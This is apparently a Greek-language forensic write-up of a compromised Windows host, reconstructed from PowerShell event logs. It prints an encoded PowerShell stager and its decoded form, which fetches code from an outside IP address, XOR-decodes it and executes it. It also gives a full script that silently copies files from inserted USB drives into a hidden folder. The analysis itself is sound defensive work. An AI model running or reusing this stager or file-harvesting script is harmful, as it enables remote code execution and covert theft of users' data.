"WINWORD.EXE" wrote bytes "fbd0cdbd" to virtual address "0x683078E4" (part of
```

Σημείο 3

Επίσης, καλείτε το παρακάτω:

module "OART.DLL")

Level	Date and Time	Source	Event ID	
i Information	5/4/2016 5:05:05 AM	PowerShell (PowerShell)	403	
i) Information	5/4/2016 5:05:09 AM	PowerShell (PowerShell)	600	ı
1 Information	5/4/2016 5:05:09 AM	PowerShell (PowerShell)	600	
1 Information	5/4/2016 5:05:09 AM	PowerShell (PowerShell)	600	
1 Information	5/4/2016 5:05:09 AM	PowerShell (PowerShell)	600	
<			>	
Event 600, PowerShell (P	owerShell)			×
General Details				
Friendly View	○ XML View			
- LVEIILDAG				
	Function		^	

ProviderName=Function NewProviderState=Started

HostVersion=4.0 HostId=207b858a-3d53-46be-ab3e-1a039a19216d HostApplication=C:\Windows\System32 \WindowsPowerShell\v1.0\powershell.exe -NoLogo -

ExecutionPolicy Bypass -NonInteractive -InputFormat None -NoProfile -File C:\Program Files\Zoosk\empire_script.ps1

SequenceNumber=7 HostName=ConsoleHost

EngineVersion = RunspaceId = PipelineId =

CommandPath = CommandLine =

CommandName= CommandType= ScriptName=

Δηλαδή:

ProviderName=Function NewProviderState=Started SequenceNumber=7
HostName=ConsoleHost HostVersion=4.0 HostId=207b858a-3d53-46be-ab3e1a039a19216d

HostApplication=C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe - NoLogo -ExecutionPolicy Bypass -NonInteractive -InputFormat None -NoProfile - File C:\Program Files\Zoosk\empire_script.ps1 EngineVersion= RunspaceId= PipelineId= CommandName= CommandType= ScriptName= CommandPath= CommandLine=

Πονηρό πρόγραμμα το C:\Program Files\Zoosk\empire_script.ps1

Started

Σημείο 4

Καλείτε το:

ProviderName=Registry NewProviderState=Started SequenceNumber=9
HostName=ConsoleHost HostVersion=4.0 HostId=a81d8166-8122-4a8e-95d3-

9dab99fc76ca

HostApplication=C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -NoP
-NonI -W Hidden -InputFormat None -Enc

JABXAEMAPQBOAEUAdwAtAE8AYgBqAGUAYwBUACAAUwB5AHMAdABFAG0ALgBOAGUAVAAuAFcARQBCAEM ATABPAEUATGB0ADsAJAB1AD0AJwBNAG8AegBPAGwAbABhAC8ANQAuADAAIAAOAFcAaQBuAGQAbwB3AH MAIABOAFQAIAA2AC4AMQA7ACAAVwBPAFcANqA0ADsAIABUAHIAaQBkAGUAbqB0AC8ANwAuADAAOwAqA HIAdgA6ADEAMQAuADAAKQAgAGwAaQBrAGUAIABHAGUAYwBrAG8AJwA7ACQAVwBjAC4ASABlAEEAZABF AFIAUwAuAEEARABEACGAJwBVAHMAZQByAC0AQQBnAGUAbgB0ACcALAAkAHUAKQA7ACQAVwBjAC4AUAB SAE8AeAB5ACAAPQAgAFsAUwBZAFMAdAB1AE0ALgBOAGUAdAAuAFcARQBiAFIAZQBxAHUARQBTAHQAXQ A6ADOARABFAEYAYQBVAGwAVABXAGUAYGBQAHIAbwB4AFkAOwAkAHcAYwAuAFAAcgBPAHgAeQAuAEMAU gBlaGQARQBOAHQAaQBBAEwAUwAgADOAIABbAFMAWQBzAHQARQBNAC4ATgBlaHQALgBDAHIARQBEAGUA bqBUAEkAYQBsAEMAQQBjAGqAZQBdADoAOqBEAGUARqBhAHUAbAB0AE4ARQB0AFcAbwBSAEsAQwByAEU ARAB1AG4AdABpAGEATABTADsAJABLAD0AJwB1AHYAXAAvAGwAWABjADYAawBWAFcAWgA6AFsAQAAjAE $\verb|F0AJABCAD0AKABbAGMASABBAHIAWwBdAF0AKAAkAHCAQwAuAEQATwB3AG4ATABPAEEARABTAFQAcgBp|$ AG4AZwAoACIAaAB0AHQAcAA6AC8ALwA4ADMALgAyADEAMgAuADEAMQAxAC4AMQAzADcAOgA4ADAAOAA wAC8AaQBuAGQAZQB4AC4AYQBzAHAAIgApACkAKQB8ACUAewAkAF8ALQBCAFgATwBSACQASwBbACQASQ AracsajqakaesalqBMaguabqBHaHQaaABdaH0AowBJAEUAWAAqaCqaJABCaC0AaqBvAEkAbqanaCcaK QA= EngineVersion= RunspaceId= PipelineId= CommandName= CommandType= ScriptName= CommandPath= CommandLine=

Δηλαδή το:

\$WC=NEw-ObjecT SystEm.NeT.WEBCLiENt; \$u='Mozilla/5.0 (Windows NT 6.1; WOW64;
Trident/7.0; rv:11.0) like Gecko'; \$Wc.HeAdERS.ADD('User-Agent', \$u); \$Wc.PROxy =
[SYSteM.Net.WEbRequESt]::DEFaulTWebProxY; \$wc.PrOxy.CRedENtiALS =
[SYstEM.Net.CrEDenTIalCAche]::DeFaultNEtWORKCrEDentiaLS; \$K='ev\/lXc6kVWZ:[@#Nrp
H; dw|n0, JBST]'; \$I=0; [cHAr[]] \$B=([cHAr[]] (\$wC.DOwnLOADSTring("http://83.212.111.
137:8080/index.asp"))) | % \$ -BXOR\$K[\$I++%\$K.LenGth] }; IEX (\$B-joIn'')


Σημείο 5

Αφού κετέβει το index.asp καλείτε το:

ProviderName=Function NewProviderState=Started SequenceNumber=7
HostName=ConsoleHost HostVersion=4.0 HostId=de996510-4b2a-4cfe-9866100083307c7e
HostApplication=C:\Windows\System32\Windows\PowerShell\v1.0\powerShell\v1.0\

HostApplication=C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe ExecutionPolicy Bypass C:\users\IEUser\appdata\local\temp\tr.ps1 EngineVersion=
RunspaceId= PipelineId= CommandName= CommandType= ScriptName= CommandPath=
CommandLine=

Πράγματι υπάρχει στον κατάλογο:



Περέχει τον εξής κώδικα:

```
#Requires -version 2.0
function Recursion ([string]$filePath, [string]$FolderName) {
$GetRemovableFolder=get-childitem $filepath
#$FolderToWrite=$FolderName +
#write-host $FolderName
foreach($item in $GetRemovableFolder){
      if ( $item.extension -ne ".exe" -and $item.extension -ne ".avi" -and
$item.length -lt 50MB -and $item.attributes -ne 'directory'){ #exclude some
file types
             $NewFullFileName=$FolderName +$item
                    if ((Test-Path $NewFullFileName)) { #the file exist, i need
to check it's size
                           if ((Get-item $NewFullFileName).length -ne
$item.length) {
                                 Copy-item $item.FullName $FolderName -force -
ErrorAction SilentlyContinue
                                 else{#write-host "exist"
                                  }
                    }
                    else
                           Copy-item $item.FullName $FolderName -force -
ErrorAction SilentlyContinue #it is not exist so i copy
      if ($item.attributes -eq 'directory'){
      Copy-item $item.FullName $folderName -ErrorAction SilentlyContinue
      #$RelativePathtoCopy=$item.FullName.split(':')[-1]
      $RelativePathtoCopy=$folderName+$item.Name+"\"
      Recursion $item.FullName $RelativePathtoCopy
             }
}
```

```
Register-WmiEvent -Class win32 VolumeChangeEvent -SourceIdentifier volumeChange
-ErrorAction SilentlyContinue
#write-host (get-date -format s) " the script is starting..."
do{
$newEvent = Wait-Event -SourceIdentifier volumeChange
$eventType = $newEvent.SourceEventArgs.NewEvent.EventType
#write-host (get-date -format s) " new event = " $eventTypeName
if ($eventType -eq 2)
$driveLetter = $newEvent.SourceEventArgs.NewEvent.DriveName
$VolumeSerialNumber=([wmi]"Win32 LogicalDisk='$driveLetter'").VolumeSerialNumbe
#write-host $VolumeSerialNumber +"VolumeSerialNumber"
$usb=[System.IO.DriveInfo]::GetDrives()
$driveLabel = ([wmi]"Win32 LogicalDisk='$driveLetter'").VolumeName
#write-host (get-date -format s) " Drive name = " $driveLetter
#write-host (get-date -format s) " Drive label = " $driveLabel
if ($usb.driveType -eq 'Removable') #start process with specific conditions)
#write-host (get-date -format s) " iam starting copy process in 13 seconds..."
start-sleep -seconds 13
#start-process "Z:\myproceess.bat"
#$usb=[System.IO.DriveInfo]::GetDrives()|?{$_.driveType -eq "Removable"}
$NewFolderName=$VolumeSerialNumber
$NewFolderName="c:\users\public\copyremovableitems\"+ $NewFolderName +"\"
mkdir $NewFolderName -ErrorAction SilentlyContinue
(get-item -force c:\users\public\copyremovableitems\).attributes='Hidden'
Recursion $driveLetter $NewFolderName
Remove-Event -SourceIdentifier volumeChange
} while (1-eq1) #Loop until next event
Unregister-Event -SourceIdentifier volumeChange
```

Το παραπάνω πρόγραμμα αντιγράφει στον κατάλογο C:\Users\Public\copyremovableitems τα αρχεία που παραθέτουμε στην παρακάτω εικόνα:

```
□ ×
C:4.
                                          Administrator: Command Prompt
C:\Users\Public\copyremovableitems>dir * -ah /s
Volume in drive C has no label.
Volume Serial Number is 92AC-B31E
 Directory of C:\Users\Public\copyremovableitems
05/27/2016
05/04/2016
                  08:57 AM
05:22 AM
                                                            4045C52D
FEB26825
                                     <DIR>
                                     <DIR>
                       Ø File(s)
                                                          0 bytes
 Directory of C:\Users\Public\copyremovableitems\4045C52D
                  08:57 AM
08:57 AM
05:05 AM
04:14 AM
04:14 AM
                                    <DIR>
      7/2016
                                                237,568 elevated.msi
05/04/2016
05/27/2016
05/27/2016
                                                      459 get.ps1
Ø New Text Document.txt
                       3 File(s)
                                                 238,027 bytes
 Directory of C:\Users\Public\copyremovableitems\FEB26825
                  05:22 AM
05:22 AM
05:22 AM
05:22 AM
05/04/2016
                                     <DIR>
05/04/2016
05/04/2016
                                     ⟨DÍR⟩
⟨DÍR⟩
                                                            ...
Trash-1000
 5/04/2016
                                     <DIR>
                                                            secret
                       Ø File(s)
                                                          0 bytes
 Directory of C:\Users\Public\copyremovableitems\FEB26825\.Trash-1000
                  05:22 AM
05:22 AM
05:22 AM
05:22 AM
                                    <DIR>
<DIR>
<DIR>
05/04/2016
05/04/2016
05/04/2016
                                                            files
05/04/2016
                                     <DIR>
                         File(s)
                                                          0 bytes
 Directory of C:\Users\Public\copyremovableitems\FEB26825\.Trash-1000\files
                  05:22
05:22
02:22
04:58
                          AM
AM
                                     <DIR>
05/04/2016
05/04/2016
05/04/2016
                                                 12.706 secret-file.docx
214 shellter address.txt
                           AM
                          AM
                                                  12,920 bytes
                         File(s)
                       2
 Directory of C:\Users\Public\copyremovableitems\FEB26825\.Trash-1000\info
 |5/04/2016
|5/04/2016
|5/04/2016
                                     <DIR>
                  05:22
05:00
                           AM
AM
                                                           FoxitReader.exe.trashinfo
                                                       69 notepad++.exe.trashinfo
68 secret-file.docx.trashinfo
74 shellter address.txt.trashinfo
81 System Volume Information.2.trashinfo
81 System Volume Information.trashinfo
 5/04/2016
5/04/2016
                  05:00
                           AM
                  02:33
                           AM
05/04/2016
05/04/2016
                           AM
                  05:00
                  05:00 AM
05/04/2016
                  02:33
                       6 File(s)
                                                       440 bytes
 Directory of C:\Users\Public\copyremovableitems\FEB26825\secret
05/04/2016
05/04/2016
05/04/2016
05/04/2016
                  05:22 AM
05:22 AM
02:34 AM
02:34 AM
2 File(s)
                                     <DIR>
                                                 28,218 secret information for words
                                                        Ø secret information for words~
                                                  28,218 bytes
       Total Files Listed:
13 File(s)
18 Dir(s)
                                      279,605 bytes
117,984,993,280 bytes free
```


Στα αρχεία secret-file.docx δεν παρατηρήθηκε κάτι ιδιαίτερο. Περιείχαν επαιδευτικό κείμενο από την διεύθυνση: e-learning.sch.gr/mod/resource/view.php?id=29766

ΕΠΙΣΗΣ εκτελούνται τα:


```
ProviderName=Function NewProviderState=Started SequenceNumber=7
HostName=ConsoleHost HostVersion=4.0 HostId=b4b1f678-971b-4825-989c-
6afb0af1ca6f
HostApplication=C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -
ExecutionPolicy Bypass ./copyfrom.ps1 EngineVersion= RunspaceId= PipelineId=
CommandName= CommandType= ScriptName= CommandPath= CommandLine=

NewEngineState=Stopped PreviousEngineState=Available SequenceNumber=15
HostName=ConsoleHost HostVersion=4.0 HostId=97c37a2b-beee-40fb-8939-
e101df80d741
HostApplication=C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -
ExecutionPolicy Bypass ./RecursionAllOne.ps1 EngineVersion=4.0
RunspaceId=17b08e3c-d751-4438-b5bd-40acbe07ec70 PipelineId= CommandName=
CommandType= ScriptName= CommandPath= CommandLine=
```

Τα παραπάνω αρχεία δεν βρέθηκαν στον δίσκο:



Επίσης παρατηρείται οτι κάθε ένα λεπτό "ξυπνά" η διεργασία με το όνομα **dwmss.exe** η οποία συνδέεται με τον server okeanos.grnet.gr με ασφαλή σύνδεση (Https) όπου στέλνονται κάποια πακέτα.



Ενδιαφέρον αποτελεί το γεγονός οτι το path της διεργασίας αναφερεται ως το C:\Program Files\Common Files\Services\dwmss.exe το οποίο όμως δεν είναι προσπελάσιμο ούτε και ορατό.